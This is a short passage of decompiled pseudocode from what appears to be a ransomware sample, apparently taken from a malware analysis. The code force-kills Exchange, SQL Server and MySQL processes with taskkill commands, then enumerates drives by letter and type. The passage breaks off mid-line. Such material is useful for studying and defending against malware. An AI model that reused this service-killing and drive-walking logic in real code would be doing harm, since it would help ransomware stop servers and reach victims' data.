 v7 = v0 + 1;
if ( v0 == 1 )
{
sub_10001080(aTaskkill_exeFI, 0, 0); // taskkill.exe /f /im Microsoft.Exchange.*
sub_10001080(aTaskkill_exe_0, 0, 0); // taskkill.exe /f /im MSExchange*
sub_10001080(aTaskkill_exe_1, 0, 0); // taskkill.exe /f /im sqlserver.exe
sub_10001080(aTaskkill_exe_2, 0, 0); // taskkill.exe /f /im sqlwriter.exe
sub_10001080(aTaskkill_exe_3, 0, 0); // taskkill.exe /f /im mysqld.exe
}
v1 = GetLogicalDrives();
v2 = 0;
do
{
v3 = 25;
do
{
*(_DWORD *)RootPathName = dword_1000D7A4;
RootPathName[0] = v3 + 65;
v9 = dword_1000D7A8;
if ( dword_1000DD8C )
break;
if ( (v1 >> v3) & 1 )
{
if ( v2 )
{
if ( v2 == 1 && GetDriveTypeW(RootPathName) != 4 )
FREEBUF